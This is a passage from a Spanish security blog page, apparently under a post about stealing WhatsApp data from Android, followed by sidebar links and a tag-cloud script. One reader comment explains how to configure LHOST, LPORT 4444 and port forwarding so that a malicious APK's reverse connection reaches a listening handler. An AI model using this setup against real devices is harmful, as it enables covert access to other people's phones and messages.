<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08741884248778300483" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4528082224174139695-08741884248778300483"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08741884248778300483' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4528082224174139695'>
<p>
Si no me equivoco, cuando creas la apk tenes que poner en LHOST tu ip pública y hacer un forwarding en loa puertos 80 y el que hallas puesto en LPORT (en el tutoríal el puerto 4444). Después en el handler pones a la escucha tu dirección ip interna de tu red y el mismo puerto que antes (4444) y debería conectarse (yo no probé este método todavía lo leí en otra página y no recuerdo cuál era sino pondría el link) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1482598364474#c4528082224174139695' title='comment permalink'>
24/12/16 5:52 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-240242835'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/4528082224174139695' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1092416126281824979'>
<a name='c1092416126281824979'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04490316310609886389" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1092416126281824979-04490316310609886389"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04490316310609886389' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1092416126281824979'>
<p>
Quiero saber más sobre descifrar mensajes
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1630780187275#c1092416126281824979' title='comment permalink'>
4/9/21 8:29 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1087116005'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/1092416126281824979' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/21555208/203328176054354878' onclick=''>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elladodelmal.com/2014/04/video-conferencias-en-google-hangouts-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elladodelmal.com/2014/04/kodak-kiosk-sonrie-y-dame-tu-password.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.elladodelmal.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.elladodelmal.com/feeds/203328176054354878/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.elladodelmal.com/2026/01/solo-hasta-el-domingo-25-de-enero.html'>Sólo hasta el Domingo 25 de Enero. Código de Rebajas de Enero 2026 en 0xWord: Cupón REBAJAS2026 y descuentos con Tempos de MyPublicInbox</a></h3>
<p>
Quedan tres días, hasta el DOMINGO , así que os lo recuerdo. Sólo hasta el día&#160; 25 de Enero de 2026 &#160;estará activo el&#160; Código de Rebajas de ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl6IuvsJeM-exCm7cEZndy9pzNkKJ2J9o7v8Pybzv2937VT2UTbWGC4catTtYXTRehNZWnlCzNZFFA6VU69OFU6JDNs_3lcgBj50SdtkgD3cRHInSTQBo67YY-1kB3zpxbmCKvRdnU0m6HXUf8EYDjWsJyHtjkS50T_db1TMBSTdQ3hdNlrz6d/w640-h600/0x.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2025/01/whatsapp-como-guardar-una-foto-de-ver-1.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKSqtPjTRQ0_7Rw_T_PTMeCUWTXOd02az-NRp30iChLfv6yHUeusZdzS05xHUVllK0ofh9ynpKWNLdqlXofLS5UOsEazLjP_MruGYFS2VrJGUb34UKh6N0qIEbfJtPsEiL1F_TX6yxfSBt7IEaD_IpX3OYdf9RdQMLZR9PmG6DnTww_wfLy1U1/w72-h72-p-k-no-nu/leak0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2025/01/whatsapp-como-guardar-una-foto-de-ver-1.html'>WhatsApp: Cómo guardar una foto de "Ver 1 vez" fácilmente</a></div>
<div class='item-snippet'>Circula por la red un truco que llegó a mí de casualidad , donde se explica cómo conseguir ver más de una vez - e incluso capturar - las fot...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2015/08/averiguar-la-cuenta-de-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVw0kEeQshnX0SyNQLNQgpnvs5oOu56LOKm_A5QbpTUKFqfbRqFlhw9cXRgFbKP8WJ20tGSqR1K5B5auEhnIVdKN3IicFnf6t8MnwkWfGU17DJ8cxcqeWnTBlu9erayadmf2Ey/w72-h72-p-k-no-nu/stalk0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2015/08/averiguar-la-cuenta-de-facebook.html'>Averiguar la cuenta de Facebook asociada un número de teléfono #stalkers</a></div>
<div class='item-snippet'> Ayer publiqué un post que tiene ver con las opciones de privacidad de Facebook asociadas a los correos electrónicos , y mañana sacaré la se...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2026/01/el-jailbreak-del-bikini-en-grok.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVmSqHzFuMkC3vRO4qAjKXkwDkxyBpJUJyL0Czx630QZwFYknhWMK6_5K73nlrQPAsJAyq6ZVC3tuFEFuGVqCUGgCNpzTlR7qzc_TfKxfVcQ4E0yhYd6BcEu0y6V81u7H3_F_zOxHnO6PD0aN01asGqc0e4LK4XuH9-6O5w-CBNA27Ii1np2Dw/w72-h72-p-k-no-nu/Grok00.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2026/01/el-jailbreak-del-bikini-en-grok.html'>El Jailbreak del Bikini en Grok</a></div>
<div class='item-snippet'>El viernes Internet se lleno de peticiones a Grok  para poner a todo el mundo en Bikini . Cuando ayer sábado lo estuve revisando descubrí qu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2026/01/libros-de-ciberseguridad-paso-paso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnyc0n7bz6ZFCCSEVt6ZDosBz9jb1Lg5-0cxrOyUkeh8DSRY575AQh38-6D4mD2DpCPByh2OAjtsVZS27X0Q2vLXPuQ3e6L37hOPHrWLd2qTpeljvjc7iZUr9iTuvMud-6tJHcaTO9QgeeddqOFyKYO5fnPDDXCvs88WsG5MvCG7SDRyiR6xV/w72-h72-p-k-no-nu/Libos00.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2026/01/libros-de-ciberseguridad-paso-paso.html'>Libros de "Ciberseguridad paso a paso" disponibles para descarga gratuita</a></div>
<div class='item-snippet'>Ya sabéis que soy un amante de la divulgación tecnológica, y la culpa es que de pequeño quería ser profesor. No es extraño que comenzara muy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2026/01/tu-smarttv-de-sony-samsung-lg-hisense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqbskKaKmvbn-BHIErBhiFTQ5qeVVUgXIw6VtUp_Iq4Y2A5_DkDAUCQcoQwrNfZQ4hVCBaR_Y8e9HZL1BOMcypsnFmRs6Arqt89UrHTpgVL8dlFaTt6RDxOEj11rADt0Vli78pmrQWV1eb_LOsVVMqBWBCCQoU1GvsLntN8EWZvMFsbu1Hsejx/w72-h72-p-k-no-nu/ACR0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2026/01/tu-smarttv-de-sony-samsung-lg-hisense.html'>Tu SmartTV de Sony, Samsung, LG, Hisense & TCL te vigila y les han demandado en USA</a></div>
<div class='item-snippet'>Hace unas semanas os contaba mi frustración con algunos procesos que hemos construido sobre la usabilidad de la tecnología en el artículo qu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2026/01/balizas-v16-los-arboles-que-no-dejan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnn4bUJxAq13gPZW-R-5J092Pis0C6FI1Ihnym9TJ21KimxYrogoslztidN6jgYzBk8dme9C31PPoxMFfb-3nNakg2A51Dz7X_2JFi5Itf4nXhWC83-ZkGU7G9M2S3jA84fR1gzg54hV5nTJx0k5hm6q61EKWmWF3uRHb5kaxMnzofcaqsnYTT/w72-h72-p-k-no-nu/balizaso0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2026/01/balizas-v16-los-arboles-que-no-dejan.html'>Balizas v16: Los árboles que no dejan ver el bosque</a></div>
<div class='item-snippet'>Mucho se ha hablado (y se está hablando) sobre las Balizas v16  con geolocalización para señalizar averías en tiempo real de la DGT , las cu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2013/05/0xword-nueva-marca-nuevos-libros-y.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPDqR1fh_y-VRFe5fvgMpIM6VyhupTt6571Yj5esOo0wrGwmsMqggFlps4_31djOALcdfEqlZgeToh5goX2cOuvwWuFnKn-Y1AIPOJeE3gNj8qOtF6ycnTjC7FHtVE5O_8_WUo/w72-h72-p-k-no-nu/0xWord.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2013/05/0xword-nueva-marca-nuevos-libros-y.html'>0xWord: Nueva marca, nuevos libros y nuevos packs</a></div>
<div class='item-snippet'> Hace tiempo que llevamos trabajando sin parar en la editorial de libros de seguridad informática y hacking , y hoy es el día en que hemos c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2013/06/politicos-del-g8-y-g20-espiados-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyMD_vT9QX4G-BmM8YpbKC9BQHne_O_4Sa2NuYyooWsoaUOXU8Ab0_EKRpKe15BIEtim253kZ7XsHkHJTMjFP4FdwAiR5mQij1XXniB309J8P2-RjHtt6CFxhn3Z8VXqw8xHkZ/w72-h72-p-k-no-nu/GCHQ-ragout-1-002.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2013/06/politicos-del-g8-y-g20-espiados-por.html'>Políticos del G8 y G20 espiados por ingleses y americanos</a></div>
<div class='item-snippet'> El periódico The Guardian ha vuelto a soltar otra bomba  mediática aprovechando las filtraciones de Edward Snowden , el ex-trabajador del C...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2024/10/la-curiosa-forma-de-buscar-quien.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQDDQ90nVZhdDnCGa418X7XHa3W0-cLo3Jjo14kNwZmoLWQ9RMqMWpvMiaducvM_5VV_rKJ-pc0RaDlGm3OaTsE4ZDI7r76qfgBU7yekDTXkHOyY0QJWKEGMX3f9hpJ4X0tAFYtMYQOIlqlNKzqI5o7wwroyw3rFDhsZkzYnghRN53ImAKbzfQ/w72-h72-p-k-no-nu/telegram0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2024/10/la-curiosa-forma-de-buscar-quien.html'>La curiosa forma de buscar a quién corresponde un número teléfono en Telegram que debes conocer</a></div>
<div class='item-snippet'>Las técnicas de OSINT  son aquellas que te permiten buscar información en fuentes abiertas. O lo que es lo mismo, sacar datos de plataformas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elladodelmal.com/2025/12/cosas-que-hice-en-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhOvGpdaQv3vzRXdf2wHyNchNJEBUiW7RgbIPF5lbGaZhT_d8KM8yXf-ISbo48Tn-LtMCtwOxPwv5p92ZUzd6nQtH3rQ3JA7GVa3BGExNYr-TPzbCaKlAd4b6-fxX0tJbnz7_rIN-Uf_fEf7gFLPo5m-TYtslSddY-aeYGYmjIiUbzftHPw7Ep/w72-h72-p-k-no-nu/cosas0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elladodelmal.com/2025/12/cosas-que-hice-en-2025.html'>Cosas que hice en 2025</a></div>
<div class='item-snippet'>Hacer balance de este año ha sido un reto por la extensión de la cantidad de cosas que me han pasado y que he hecho. Me ha costado más de se...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'><script>
var linkwithin_site_id = 676191;
</script>
<center>
<!-- script src="http://www.linkwithin.com/widget.js script --></center></div></div>
</div>
<div id='right-sidebar-wrapper'>
<div class='sidebar section' id='right-sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Reunirse con Chema Alonso</h2>
<div class='widget-content'>
<a href="https://mypublicinbox.com/chemaalonso/videocall"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNLY0Y_9hVkyBFxAzo9BxCtp7MYxnWRQqLofoYl2cEWuGcW9pRp2qlRX-7YKRY_hrxpddM7UZTA6GOUjt9RFLCL8EZBUiebeXl5euhNnxoqXOtNRyfEvLcP05FCXZNmRibLGwTN2cdjNt3cCLl0hzuEpswinVFCaO-KHcq0-NH1qohmgSwykWP/s442/ReunionChema.jpg" width="100%"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Chat Público de "El lado del Mal"</h2>
<div class='widget-content'>
<a href="https://mypublicinbox.com/chatinvite/YDW3y" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="620" data-original-width="2038" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggRLqc4_FUuoLVm0dLYWz450rjlor-cQ4zby2_MgOyl3Vil5JbCXOAgvHuV0lnYtxhmh1JCOuzttC2rHCw2vmG6HuelGhcBZmQIjMoUtsyDoQkZhpwK43REJEfgwWsZXbBQe_ue4VgLezj5mHEZnU-cRxtDfwQFD8AqcZNQ9JIge6WrKY6Txy7/s320/chat1.jpg" width="90%" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Hacking &amp; Pentesting con Inteligencia Artificial</h2>
<div class='widget-content'>
<a href="https://0xword.com/es/libros/245-hacking-pentesting-con-inteligencia-artificial.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1688" data-original-width="1298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicZbq7z1QIW5RDLoHBFH4O2XtgQCjhHZ4YI70ksUtOQpkc1cersCsUNnlBy8wtEAnuOPOrm2KTYMBs9K3jCobjjSod4rx7ymfE0lcTFRy6LeGkzbpdGBBSx8LbifDrZfrgAsQDmDWu_rrz4htL0YJljBRe4esKTfZ0api8aLViQ398JCXBKsyX/w492-h640/HackingYPentestingconIA.jpg" width="100%" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Singularity Hackers</h2>
<div class='widget-content'>
<a href="https://singularity-hackers.com/?rid=UvzX4rFC-b_QrcU-T16RnCX1wiMRx2XWDfINHukcs48">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgflrq06l-z1q-CCGTl-aHXOM39Ghmpu7KY_cFCwe7TSVOQCpgfIdf_RBYylHKDTL8fdO33y_hnlaeIlunQq-h83E9Dvj7P-L_xMOAS-cudDWJtNCXxSpg8d6IEbwWDlBivUCvk/w640-h358/SingularityHackers.jpg" width="100%"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Libro Pentesting con FOCA</h2>
<div class='widget-content'>
<a href="https://0xword.com/es/libros/59-pentesting-con-foca.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMCGlEpGD5a3E9D3CcAPk8RIcoGQaMrI8VA25Hhj-WmcdSobjd8h7GMLu3nWID5x7m-vE6j79zuQbzisMXbmEcJ7TxSmoKfAj-NJIGZgHWVVGTOx7j5Hum0LcYUp8UQTyrKWf0/s1600/pentesting-con-foca.jpg" width="100%"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Agradecimientos en Tempos</h2>
<div class='widget-content'>
<iframe src="https://mypublicinbox.com/bmac.html?profile=chemaalonso" style="width: 100%; height: 150px; border: none"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content'>
<div id='labelCloud'></div>
<script type='text/javascript'>

/* Este es el script que hace posible la nube y no hay necesidad de cambiar nada */
function s(a,b,i,x){
      if(a>b){
          var m=(a-b)/Math.log(x),v=a-Math.floor(Math.log(i)*m)
             }
      else{
          var m=(b-a)/Math.log(x),v=Math.floor(Math.log(i)*m+a)
          }
      return v
   }

var c=[];
var labelCount = new Array();
var ts = new Object;

var theName = "Hacking";
ts[theName] = 2169;

var theName = "Eventos";
ts[theName] = 1355;

var theName = "Seguridad Informática";
ts[theName] = 986;

var theName = "Curiosidades";
ts[theName] = 895;

var theName = "pentesting";
ts[theName] = 809;

var theName = "0xWord";
ts[theName] = 652;

var theName = "AI";
ts[theName] = 622;

var theName = "IA";
ts[theName] = 614;

var theName = "Inteligencia Artificial";
ts[theName] = 550;

var theName = "Privacidad";
ts[theName] = 537;

var theName = "ciberseguridad";
ts[theName] = 527;

var theName = "Google";
ts[theName] = 525;

var theName = "conferencias";
ts[theName] = 503;

var theName = "MyPublicInbox";
ts[theName] = 485;

var theName = "Telefónica";
ts[theName] = 445;

var theName = "Libros";
ts[theName] = 434;

var theName = "ElevenPaths";
ts[theName] = 426;

var theName = "Humor";
ts[theName] = 420;

var theName = "formación";
ts[theName] = 406;

var theName = "Cursos";
ts[theName] = 366;

var theName = "Malware";
ts[theName] = 321;

var theName = "charlas";
ts[theName] = 320;

var theName = "hardening";
ts[theName] = 302;

var theName = "pentest";
ts[theName] = 294;

var theName = "Latch";
ts[theName] = 291;

var theName = "hackers";
ts[theName] = 275;

var theName = "Iphone";
ts[theName] = 267;

var theName = "Windows";
ts[theName] = 260;

var theName = "Identidad";
ts[theName] = 259;

var theName = "Linux";
ts[theName] = 259;

var theName = "Artificial Intelligence";
ts[theName] = 251;

var theName = "GenAI";
ts[theName] = 251;

var theName = "Comics";
ts[theName] = 250;

var theName = "Fingerprinting";
ts[theName] = 249;

var theName = "Apple";
ts[theName] = 245;

var theName = "Android";
ts[theName] = 243;

var theName = "Eleven Paths";
ts[theName] = 242;

var theName = "LLM";
ts[theName] = 228;

var theName = "No Lusers";
ts[theName] = 226;

var theName = "Internet";
ts[theName] = 224;

var theName = "Machine Learning";
ts[theName] = 218;

var theName = "FOCA";
ts[theName] = 215;

var theName = "Spectra";
ts[theName] = 211;

var theName = "Tempos";
ts[theName] = 199;

var theName = "Metadatos";
ts[theName] = 196;

var theName = "Universidad";
ts[theName] = 195;

var theName = "Reto Hacking";
ts[theName] = 194;

var theName = "Análisis Forense";
ts[theName] = 190;

var theName = "Entrevistas";
ts[theName] = 185;

var theName = "iOS";
ts[theName] = 183;

var theName = "e-mail";
ts[theName] = 179;

var theName = "Facebook";
ts[theName] = 177;

var theName = "LUCA";
ts[theName] = 170;

var theName = "Cómics";
ts[theName] = 168;

var theName = "WhatsApp";
ts[theName] = 168;

var theName = "Aura";
ts[theName] = 166;

var theName = "personal";
ts[theName] = 166;

var theName = "Generative-AI";
ts[theName] = 164;

var theName = "ChatGPT";
ts[theName] = 162;

var theName = "LLMs";
ts[theName] = 155;

var theName = "Microsoft";
ts[theName] = 155;

var theName = "Estafas";
ts[theName] = 154;

var theName = "auditoría";
ts[theName] = 154;

var theName = "Python";
ts[theName] = 152;

var theName = "Cálico Electrónico";
ts[theName] = 150;

var theName = "redes";
ts[theName] = 150;

var theName = "SQL Injection";
ts[theName] = 144;

var theName = "twitter";
ts[theName] = 142;

var theName = "GenerativeAI";
ts[theName] = 141;

var theName = "Spam";
ts[theName] = 140;

var theName = "Web3";
ts[theName] = 139;

var theName = "bug";
ts[theName] = 134;

var theName = "metasploit";
ts[theName] = 129;

var theName = "mitm";
ts[theName] = 129;

var theName = "big data";
ts[theName] = 128;

var theName = "Blockchain";
ts[theName] = 123;

var theName = "Cognitive Intelligence";
ts[theName] = 123;

var theName = "Música";
ts[theName] = 123;

var theName = "Criptografía";
ts[theName] = 122;

var theName = "PowerShell";
ts[theName] = 119;

var theName = "BigData";
ts[theName] = 116;

var theName = "Internet Explorer";
ts[theName] = 116;

var theName = "Movistar Home";
ts[theName] = 115;

var theName = "WiFi";
ts[theName] = 114;

var theName = "fraude";
ts[theName] = 114;

var theName = "Deep Learning";
ts[theName] = 113;

var theName = "Movistar";
ts[theName] = 112;

var theName = "Cognitive Services";
ts[theName] = 111;

var theName = "Phishing";
ts[theName] = 111;

var theName = "Windows Vista";
ts[theName] = 109;

var theName = "Herramientas";
ts[theName] = 108;

var theName = "innovación";
ts[theName] = 108;

var theName = "cibercrimen";
ts[theName] = 107;

var theName = "OSINT";
ts[theName] = 105;

var theName = "Windows Server";
ts[theName] = 105;

var theName = "bitcoin";
ts[theName] = 105;

var theName = "Cifrado";
ts[theName] = 103;

var theName = "criptomonedas";
ts[theName] = 103;

var theName = "Blind SQL Injection";
ts[theName] = 102;

var theName = "bugs";
ts[theName] = 101;

var theName = "hardware";
ts[theName] = 99;

var theName = "2FA";
ts[theName] = 98;

var theName = "Windows 7";
ts[theName] = 98;

var theName = "Youtube";
ts[theName] = 94;

var theName = "XSS";
ts[theName] = 93;

var theName = "ipad";
ts[theName] = 93;

var theName = "tokens";
ts[theName] = 92;

var theName = "DeepFakes";
ts[theName] = 90;

var theName = "IE IE9";
ts[theName] = 89;

var theName = "Open Source";
ts[theName] = 89;

var theName = "programación";
ts[theName] = 87;

var theName = "BING";
ts[theName] = 85;

var theName = "Seguridad Física";
ts[theName] = 85;

var theName = "Bitcoins";
ts[theName] = 84;

var theName = "exploit";
ts[theName] = 83;

var theName = "tokenomics";
ts[theName] = 83;

var theName = "Apache";
ts[theName] = 82;

var theName = "IPv6";
ts[theName] = 82;

var theName = "CON";
ts[theName] = 81;

var theName = "Generative AI";
ts[theName] = 81;

var theName = "Juegos";
ts[theName] = 81;

var theName = "ciberespionaje";
ts[theName] = 81;

var theName = "Cloud computing";
ts[theName] = 78;

var theName = "Firefox";
ts[theName] = 77;

var theName = "Gmail";
ts[theName] = 76;

var theName = "IoT";
ts[theName] = 75;

var theName = "blog";
ts[theName] = 75;

var theName = "podcasts";
ts[theName] = 75;

var theName = "DNS";
ts[theName] = 73;

var theName = "Living Apps";
ts[theName] = 73;

var theName = "Windows 10";
ts[theName] = 73;

var theName = "blogs";
ts[theName] = 73;

var theName = "Movistar +";
ts[theName] = 72;

var theName = "fuga de datos";
ts[theName] = 72;

var theName = "SMS";
ts[theName] = 71;

var theName = "Google Chrome";
ts[theName] = 70;

var theName = "podcast";
ts[theName] = 70;

var theName = "Software Libre";
ts[theName] = 69;

var theName = "exploiting";
ts[theName] = 69;

var theName = "fortificación";
ts[theName] = 68;

var theName = "GPRS";
ts[theName] = 67;

var theName = "cons";
ts[theName] = 67;

var theName = "antimalware";
ts[theName] = 66;

var theName = ".NET";
ts[theName] = 65;

var theName = "IIS";
ts[theName] = 65;

var theName = "Shodan";
ts[theName] = 65;

var theName = "libro";
ts[theName] = 65;

var theName = "GPS";
ts[theName] = 63;

var theName = "GPT";
ts[theName] = 63;

var theName = "redes sociales";
ts[theName] = 63;

var theName = "Cracking";
ts[theName] = 62;

var theName = "PHP";
ts[theName] = 62;

var theName = "Wordpress";
ts[theName] = 61;

var theName = "metadata";
ts[theName] = 61;

var theName = "MySQL";
ts[theName] = 60;

var theName = "SQL Server";
ts[theName] = 58;

var theName = "SmartContracts";
ts[theName] = 58;

var theName = "Wireless";
ts[theName] = 58;

var theName = "Mac OS X";
ts[theName] = 57;

var theName = "Ubuntu";
ts[theName] = 57;

var theName = "kali";
ts[theName] = 57;

var theName = "Oracle";
ts[theName] = 56;

var theName = "Windows 8";
ts[theName] = 56;

var theName = "spoofing";
ts[theName] = 56;

var theName = "Google Play";
ts[theName] = 55;

var theName = "Red Team";
ts[theName] = 55;

var theName = "SmartTV";
ts[theName] = 54;

var theName = "Wayra";
ts[theName] = 54;

var theName = "Windows XP";
ts[theName] = 53;

var theName = "fraude online";
ts[theName] = 53;

var theName = "hacked";
ts[theName] = 53;

var theName = "leak";
ts[theName] = 53;

var theName = "PCWorld";
ts[theName] = 52;

var theName = "ciberguerra";
ts[theName] = 52;

var theName = "e-crime";
ts[theName] = 52;

var theName = "iPv4";
ts[theName] = 52;

var theName = "javascript";
ts[theName] = 51;

var theName = "Citrix";
ts[theName] = 50;

var theName = "Cloud";
ts[theName] = 50;

var theName = "Faast";
ts[theName] = 50;

var theName = "Living App";
ts[theName] = 50;

var theName = "OpenAI";
ts[theName] = 50;

var theName = "microhistorias";
ts[theName] = 50;

var theName = "BlueTooth";
ts[theName] = 49;

var theName = "Telegram";
ts[theName] = 49;

var theName = "Amazon";
ts[theName] = 48;

var theName = "Técnicoless";
ts[theName] = 48;

var theName = "docker";
ts[theName] = 48;

var theName = "metaverso";
ts[theName] = 48;

var theName = "radio";
ts[theName] = 48;

var theName = "Java";
ts[theName] = 47;

var theName = "Office";
ts[theName] = 47;

var theName = "Tacyt";
ts[theName] = 47;

var theName = "Talentum";
ts[theName] = 47;

var theName = "Troyanos";
ts[theName] = 47;

var theName = "Gemini";
ts[theName] = 46;

var theName = "Técnico-less";
ts[theName] = 46;

var theName = "UAC";
ts[theName] = 46;

var theName = "biometría";
ts[theName] = 46;

var theName = "fan Tokens";
ts[theName] = 46;

var theName = "Chrome";
ts[theName] = 45;

var theName = "LDAP";
ts[theName] = 45;

var theName = "jailbreak";
ts[theName] = 45;

var theName = "APT";
ts[theName] = 44;

var theName = "Blind LDAP Injection";
ts[theName] = 44;

var theName = "HTTP";
ts[theName] = 44;

var theName = "OOXML";
ts[theName] = 44;

var theName = "SmartHome";
ts[theName] = 44;

var theName = "https";
ts[theName] = 44;

var theName = "token";
ts[theName] = 44;

var theName = "Kali Linux";
ts[theName] = 43;

var theName = "LDAP Injection";
ts[theName] = 43;

var theName = "exploits";
ts[theName] = 43;

var theName = "fugas de información";
ts[theName] = 43;

var theName = "Excel";
ts[theName] = 42;

var theName = "developer";
ts[theName] = 42;

var theName = "Fake News";
ts[theName] = 41;

var theName = "Proxy";
ts[theName] = 41;

var theName = "Terminal Services";
ts[theName] = 41;

var theName = "robots";
ts[theName] = 41;

var theName = "smartphone";
ts[theName] = 41;

var theName = "ssl";
ts[theName] = 41;

var theName = "Hijacking";
ts[theName] = 40;

var theName = "Raspberry Pi";
ts[theName] = 40;

var theName = "Azure";
ts[theName] = 39;

var theName = "Bit2Me";
ts[theName] = 39;

var theName = "Botnets";
ts[theName] = 39;

var theName = "Evil Foca";
ts[theName] = 39;

var theName = "PDF";
ts[theName] = 39;

var theName = "TOR";
ts[theName] = 39;

var theName = "anonimato";
ts[theName] = 39;

var theName = "ciberestafas";
ts[theName] = 39;

var theName = "conferencia";
ts[theName] = 39;

var theName = "esteganografía";
ts[theName] = 39;

var theName = "Firewall";
ts[theName] = 38;

var theName = "MetaShield Protector";
ts[theName] = 38;

var theName = "Movistar+";
